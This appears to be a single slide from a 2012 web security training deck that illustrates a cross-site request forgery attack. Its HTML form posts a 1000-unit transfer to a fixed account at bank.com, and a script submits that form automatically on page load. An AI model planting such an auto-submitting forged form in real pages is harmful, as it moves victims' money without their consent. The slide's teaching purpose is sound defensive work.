 Anatomy of an CSRF Attack

Consider a consumer banking application that contains the following form

<form action="https://bank.com/Transfer.asp" method="POST" id="form1">
<p>Account Num: <input type="text" name="acct" value="13243"/></p>
<p>Transfer Amt: <input type="text" name="amount" value="1000" /></p>
</form>
<script>document.getElementById(‘form1’).submit(); </script>

March 2012 Top Ten Controls v4.2 Jim Manico and Eoin Keary Page 26